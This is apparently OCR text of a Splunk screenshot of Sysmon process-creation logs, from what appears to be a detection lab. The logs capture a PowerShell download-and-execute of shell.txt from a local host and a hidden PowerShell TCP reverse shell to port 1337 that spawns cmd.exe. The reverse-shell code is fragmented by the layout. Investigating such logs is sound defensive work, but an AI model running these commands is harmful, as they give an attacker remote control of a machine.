 New Search
Save As Create Table View Close
192.168.1.198 | table _time, EventID, EventDescription, Image, process, process_guid, parent_process, parent_process_guid
Date time range
4 events (3/30/24 5:45:00.000 PM to 3/30/24 6:00:02.000 PM) No Event Sampling
Job Verbose Mode
Events (4) Patterns Statistics (4) Visualization
20 Per Page Format Preview
_time EventID EventDescription Image process
2024-03-30 1 Process C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe powershell -Command "Invoke-WebRequest -URI http://192.168.1.198:8000/shell.txt -OutFile c:\Windows\Temp\shell.bat; c:\Windows\Temp\shell.bat"
17:45:12.215 creation
2024-03-30 1 Process C:\Windows\System32\cmd.exe C:\Windows\system32\cmd.exe /c ""C:\Windows\Temp\shell.bat""
17:45:12.756 creation
2024-03-30 1 Process C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe powershell -w hidden -nop -c $a='192.168.1.198';$b=1337;$c=New-Object system.net.sockets.tcpclient;$nb=New-Object System.Byte[] $c.ReceiveBufferSize;$ob=N
17:45:12.778 creation System.Diagnostics.Process;$p.StartInfo.FileName='cmd.exe';$p.StartInfo.RedirectStandardInput=1;$p.StartInfo.RedirectStandardOutput=1;$p.StartInfo.Redirect
0, $ob.Length, $null, $null);$esread=$es.BaseStream.BeginRead($eb, 0, $eb.Length, $null, $null);$c.connect($a,$b);$s=$c.GetStream();while ($true) { star
$osread=$os.BaseStream.BeginRead($ob, 0, $ob.Length, $null, $null); } if ($esread.IsCompleted -and $esread.Result -ne 0) { $r=$es.BaseStream.End
$r=$s.Read($nb,0,$nb.Length); if ($r -lt 1) { break; } else { $str=$e.GetString($nb,0,$r); $is.write($str); }
($p.ExitCode -ne $null) { break; }}
2024-03-30 1 Process C:\Windows\System32\cmd.exe "cmd.exe"
17:45:13.141 creation